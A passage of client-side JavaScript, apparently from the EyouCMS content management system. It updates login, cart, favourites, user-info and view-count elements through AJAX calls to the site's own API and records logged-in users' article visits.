                                }
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        }
                    }
                } else {
                    // 恢复未登录前的html文案
                    if (obj) {
                        if (txtObj) {
                            txtObj.innerHTML = before_txt_html;
                        } else {
                            obj.innerHTML = before_html;
                        }
                        if ('logout' == result.type) {
                            obj.style.display="none";
                        } else if ('cart' == result.type) {
                            try {
                                if (cartObj) {
                                    if (0 < res.data.ey_cart_num_20191212) {
                                        cartObj.innerHTML = res.data.ey_cart_num_20191212;
                                        if (before_cart_display) {
                                            cartObj.style.display = ('none' == before_cart_display) ? '' : before_cart_display;
                                        }
                                    }
                                }
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        } else {
                            try {
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        }
                    }
                    /*图形验证码*/
                    if (1 == res.data.ey_login_vertify && document.getElementById('ey_login_vertify')) {
                        document.getElementById('ey_login_vertify').style.display = ey_login_vertify_display;
                    }
                    /*end*/
                    if ('login' == result.type) {
                        /*第三方快捷登录*/
                        if (1 == res.data.ey_third_party_login && document.getElementById('ey_third_party_login')) {
                            document.getElementById('ey_third_party_login').style.display = third_party_login_display;
                            if (1 == res.data.ey_third_party_wxlogin && document.getElementById('ey_third_party_wxlogin')) {
                                document.getElementById('ey_third_party_wxlogin').style.display = third_party_wxlogin_display;
                            }
                            if (1 == res.data.ey_third_party_wblogin && document.getElementById('ey_third_party_wblogin')) {
                                document.getElementById('ey_third_party_wblogin').style.display = third_party_wblogin_display;
                            }
                            if (1 == res.data.ey_third_party_qqlogin && document.getElementById('ey_third_party_qqlogin')) {
                                document.getElementById('ey_third_party_qqlogin').style.display = third_party_qqlogin_display;
                            }
                        }
                        /*end*/
                    }
                }
            } else {
                if (obj) {
                    obj.innerHTML = 'Error';
                    try {
                        if (!before_display) {
                            obj.style.display=before_display;
                        }
                    }catch(err){}
                }
            }
      　}
    } 
}

function tag_collect_1608459452(result)
{
    var collectObj = document.getElementById(result.collectid);
    var before_collect_display = document.getElementById(result.collectid) ? document.getElementById(result.collectid).style.display : '';
    if (collectObj) {
        collectObj.style.display="none";
    }
    
    var send_data = "type="+result.type+"&img="+result.img+"&afterhtml="+result.afterhtml;
    if (result.currentstyle != '') {
        send_data += "&currentstyle="+result.currentstyle;
    }
    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", result.root_dir+"/index.php?m=api&c=Ajax&a=check_user", true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send(send_data);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res = JSON.parse(json);
            if (1 == res.code) {
                if (1 == res.data.ey_is_login) {
                    if ('collect' == result.type) {
                        try {
                            if (collectObj) {
                                if (0 < res.data.ey_collect_num_20191212) {
                                    collectObj.innerHTML = res.data.ey_collect_num_20191212;
                                    if (!before_collect_display) {
                                        collectObj.style.display = ('none' == before_collect_display) ? '' : before_collect_display;
                                    }
                                } else {
                                    collectObj.innerHTML = '';
                                }
                            }
                        }catch(err){}
                    }
                } else {
                    // 恢复未登录前的html文案
                    if ('collect' == result.type) {
                        try {
                            if (collectObj) {
                                if (0 < res.data.ey_collect_num_20191212) {
                                    collectObj.innerHTML = res.data.ey_collect_num_20191212;
                                    if (!before_collect_display) {
                                        collectObj.style.display = ('none' == before_collect_display) ? '' : before_collect_display;
                                    }
                                }
                            }
                        }catch(err){}
                    }
                }
            }
      　}
    } 
}

function tag_user_info(result)
{
    var obj = document.getElementById(result.t_uniqid);
    var before_display = '';
    if (obj) {
        before_display = obj.style.display;
        obj.style.display="none";
    }

    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", result.root_dir+"/index.php?m=api&c=Ajax&a=get_tag_user_info", true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send("t_uniqid="+result.t_uniqid);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res = JSON.parse(json);
            if (1 == res.code) {
                if (1 == res.data.ey_is_login) {
                    var dtypes = res.data.dtypes;
                    var users = res.data.users;
                    for (var key in users) {
                        var subobj = document.getElementById(key);
                        if (subobj) {
                            if ('img' == dtypes[key]) {
                                subobj.setAttribute("src", users[key]);
                            } else if ('href' == dtypes[key]) {
                                subobj.setAttribute("href", users[key]);
                            } else {
                                subobj.innerHTML = users[key];
                            }
                        }
                    }
                    if (obj) {
                        try {
                            if (!before_display) {
                                obj.style.display=before_display;
                            }
                        }catch(err){}
                    }
                } else {
                    if (obj) {
                        obj.style.display="none";
                    }
                }
            }
      　}
    }
}


/*------------------------------浏览量标签专属 start--------------------------*/
/**
 * 浏览量
 * @param  {[type]} aid [description]
 * @return {[type]}     [description]
 */
function tag_arcclick(aids)
{
    if (document.getElementsByClassName('eyou_arcclick')[0]) {
        var obj = document.getElementsByClassName('eyou_arcclick');
        var type = obj[0].getAttribute('data-type');
        var root_dir = obj[0].getAttribute('data-root_dir');

        if (window.jQuery) {
            $.ajax({
                type : 'GET',
                url : root_dir+"/index.php?m=api&c=Ajax&a=arcclick&type="+type+"&aids="+aids,
                data : {},
                dataType : 'json',
                success : function(res){
                    for (var i = 0; i < obj.length; i++) {
                        obj[i].innerHTML = res[obj[i].getAttribute('data-aid')]['click'];
                    }
                }
            });
        } else {
            var ajax = new XMLHttpRequest();
            ajax.open("get", root_dir+"/index.php?m=api&c=Ajax&a=arcclick&type="+type+"&aids="+aids, true);
            ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
            // ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
            ajax.send();
            ajax.onreadystatechange = function () {
                if (ajax.readyState==4 && ajax.status==200) {
                    var json = ajax.responseText;
                    var res = JSON.parse(json);
                    for (var i = 0; i < obj.length; i++) {
                        obj[i].innerHTML = res[obj[i].getAttribute('data-aid')]['click'];
                    }
              　}
            }
        }
    }
}

if (document.getElementsByClassName('eyou_arcclick')[0]) {
    var arr_1653059625 = [];
    var obj_1653059625 = document.getElementsByClassName('eyou_arcclick');
    for (var i = 0; i < obj_1653059625.length; i++) {
        arr_1653059625.push(obj_1653059625[i].getAttribute('data-aid'));
    }
    var aids_1653059625 = arr_1653059625.toString();
    tag_arcclick(aids_1653059625);
}

function tag_getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]);
    return null;
}

/*------------------------------收藏标签专属 start--------------------------*/

/**
 * 收藏、取消
 * @return {[type]} [description]
 */
// function ey_v378141(aid,cla,obj)
// {
//     var cancel_v379494 = obj.getAttribute('data-cancel');
//     var collected_v379494 = obj.getAttribute('data-collected');
//     var loginurl_v379494 = obj.getAttribute('data-loginurl');
//     var users_id = getCookie_v378141('users_id');
//     if (!users_id) {
//         if (document.getElementById('ey_login_id_v665117')) {
//             $('#ey_login_id_v665117').trigger('click');
//         } else {
//             if (!window.layer) {
//                 alert('请先登录');
//             } else {
//                 var layerindex = layer.alert('请先登录', {id: 'layer_collection_v378141' , icon: 5, title: false}, function(){
//                     window.location.href = loginurl_v379494;
//                 });
//                 //重新给指定层设定top等
//                 var top = 150;
//                 var top2 = document.getElementById("layer_collection_v378141").parentNode.style.top;
//                 top2 = top2.replace('px', '');
//                 if (top2 > 150 && top2 < 500) {
//                     top = top2;
//                 }
//                 layer.style(layerindex, {
//                     top: top
//                 }); 
//             }
//             return false;
//         }
//     }

//     //步骤一:创建异步对象
//     var ajax = new XMLHttpRequest();
//     //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
//     ajax.open("post", root_dir+"/index.php?m=api&c=Ajax&a=collect_save", true);
//     // 给头部添加ajax信息
//     ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
//     // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
//     ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
//     //步骤三:发送请求+数据
//     ajax.send('aid='+aid);
//     //步骤四:注册事件 onreadystatechange 状态改变就会调用
//     ajax.onreadystatechange = function () {
//         //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
//         if (ajax.readyState==4 && ajax.status==200) {
//             var json = ajax.responseText;
//             var res = JSON.parse(json);
//             if (1 == res.code) {
//                 if ('on' == cla){
//                     if (res.data.opt == 'add') {
//                         if (cancel_v379494) {
//                             obj.classList.remove(cancel_v379494);
//                         }
//                         if (collected_v379494) {
//                             obj.classList.add(collected_v379494);
//                         }
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) + 1;
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     } else {
//                         if (collected_v379494) {
//                             obj.classList.remove(collected_v379494);
//                         }
//                         if (cancel_v379494) {
//                             obj.classList.add(cancel_v379494);
//                         }
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) - 1;
//                             if (collection_num < 0) {
//                                 collection_num = 0;
//                             }
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     }
//                 }else{
//                     var afterHtml = '';
//                     if (res.data.opt == 'add') {
//                         afterHtml = collected_v379494;
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) + 1;
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     } else {
//                         afterHtml = cancel_v379494;//加入收藏
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) - 1;
//                             if (collection_num < 0) {
//                                 collection_num = 0;
//                             }
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     }
//                     obj.innerHTML = afterHtml;
//                 }
//                 if (!window.layer) {
//                     alert(res.msg);
//                 } else {
//                     layer.msg(res.msg, {time: 1000});
//                 }
//             }
//         }
//     }
// }

/**
 * 异步判断是否收藏
 * @return {[type]} [description]
 */
// function ey_v377550(aid,cla)
// {
//     var users_id = getCookie_v378141('users_id');
//     if ($('body').find('*[data-name="eyou_collect"]') && 0 < aid && 0 < users_id) {

//         var obj = $('body').find('*[data-name="eyou_collect"]');
//         if (obj[0]) {
//             // 收藏之前的html文案
//             beforeHtml1595661966 = obj[0].innerHTML;
//         }

//         if (0 < users_id) {
//             // 正在加载
//             var loading = '<img src="[data-uri]" />';
//             for (var i = 0; i < obj.length; i++) {
//                 if (!obj[i]) {
//                     obj[i].innerHTML = loading;
//                 }
//             }
//         }
//         var cancel_v379494 = obj[0].getAttribute('data-cancel');
//         var collected_v379494 = obj[0].getAttribute('data-collected');
//         //步骤一:创建异步对象
//         var ajax = new XMLHttpRequest();
//         //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
//         ajax.open("post", root_dir+"/index.php?m=api&c=Ajax&a=get_collection", true);
//         // 给头部添加ajax信息
//         ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
//         // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
//         ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
//         //步骤三:发送请求+数据
//         ajax.send('aid='+aid);
//         //步骤四:注册事件 onreadystatechange 状态改变就会调用
//         ajax.onreadystatechange = function () {
//             //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
//             if (ajax.readyState==4 && ajax.status==200) {
//                 var json = ajax.responseText;
//                 var res = JSON.parse(json);
//                 if (1 == res.code) {
//                     var data1 = res.data.data1; // 列表里全部文档收藏信息
//                     var data2 = res.data.data2; // 列表里被用户收藏文档的收藏信息
//                     var aid = 0;
//                     var total = 0;
//                     for (var i = 0; i < obj.length; i++) {
//                         aid = obj[i].getAttribute('data-aid');
//                         if (data2[aid]) {
//                             if (0 < users_id) {
//                                 if ('on' == cla){
//                                     if (cancel_v379494) {
//                                         obj[i].classList.remove(cancel_v379494);
//                                     }
//                                     if (collected_v379494) {
//                                         obj[i].classList.add(collected_v379494);
//                                     }
//                                 } else{
//                                     // 收藏之后的html文案
//                                     if (obj[i]) obj[i].innerHTML = collected_v379494;
//                                 }
//                             }
//                             if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                                 if (data2[aid]) {
//                                     total = data2[aid]['total'];
//                                 }
//                                 document.getElementById("ey_cnum_v379494_"+aid).innerHTML = total;
//                             }
//                         } else {
//                             if (0 < users_id) {
//                                 if ('on' == cla){
//                                     if (collected_v379494) {
//                                         obj.classList.remove(collected_v379494);
//                                     }
//                                     if (cancel_v379494) {
//                                         obj.classList.add(cancel_v379494);
//                                     }
//                                 } else{
//                                     // 收藏之后的html文案
//                                     if (obj) obj.innerHTML = cancel_v379494;
//                                 }
//                             }
//                             if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                                 if (data1[aid]) {
//                                     total = data1[aid]['total'];
//                                 }
//                                 document.getElementById("ey_cnum_v379494_"+aid).innerHTML = total;
//                             }
//                         }
//                     }
//                 } else {
//                     var data1 = res.data.data1; // 列表里全部文档收藏信息
//                     var aid = 0;
//                     var total = 0;
//                     for (var i = 0; i < obj.length; i++) {
//                         aid = obj[i].getAttribute('data-aid');
//                         if (0 < users_id) {
//                             if ('on' == cla){
//                                 if (collected_v379494) {
//                                     obj[i].classList.remove(collected_v379494);
//                                 }
//                                 if (cancel_v379494) {
//                                     obj[i].classList.add(cancel_v379494);
//                                 }
//                             } else{
//                                 // 收藏之后的html文案
//                                 if (obj[i]) obj[i].innerHTML = cancel_v379494;
//                             }
//                         }
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             if (data1[aid]) {
//                                 total = data1[aid]['total'];
//                             }
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = total;
//                         }
//                     }
//                 }
//             }
//         }
//     }
// }

// if ($('body').find('*[data-name="eyou_collect"]')[0]) {

//     var ey_jquery_1624608277 = false;
//     if (!window.jQuery) {
//         ey_jquery_1624608277 = true;
//     } else {
//         var ey_jq_ver_1624608277 = jQuery.fn.jquery;
//         if (versionStringCompare(ey_jq_ver_1624608277,'1.8.0') === -1) {
//             ey_jquery_1624608277 = true;
//         }
//     }
//     if (ey_jquery_1624608277) {
//         document.write(unescape("%3Cscript src='"+root_dir+"/public/static/common/js/jquery.min.js?v=v1.6.4' type='text/javascript'%3E%3C/script%3E"));
//         document.write(unescape("%3Cscript type='text/javascript'%3E try{jQuery.noConflict();}catch(e){} %3C/script%3E"));
//     }
//     if (!window.layer || !layer.v) {
//         document.write(unescape("%3Cscript src='"+root_dir+"/public/plugins/layer-v3.1.0/layer.js' type='text/javascript'%3E%3C/script%3E"));
//     }
    
//     var arr_1653059625 = [];
//     var obj_1653059625 = $('body').find('*[data-name="eyou_collect"]');
//     for (var i = 0; i < obj_1653059625.length; i++) {
//         arr_1653059625.push(obj_1653059625[i].getAttribute('data-aid'));
//     }
//     var aid_1653059625 = arr_1653059625.toString();
//     var class_value = $('body').find('*[data-name="eyou_collect"]')[0].getAttribute('data-class_value');
//     ey_v377550(aid_1653059625, class_value);
// }

/*------------------------------访问足迹专属 start--------------------------*/

function footprint_1606269933(aid, root_dir)
{
    var users_id = getCookie_v378141('users_id');
    if (!users_id || aid == 0) {
        return false;
    }

    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", root_dir+'/index.php?m=api&c=Ajax&a=footprint_save', true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send('aid='+aid+'&_ajax=1');
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;
            var res = JSON.parse(json);
            if (1 == res.code) {
                //成功
            }
        }
    }
}

footprint_1606269933(ey_aid,root_dir);
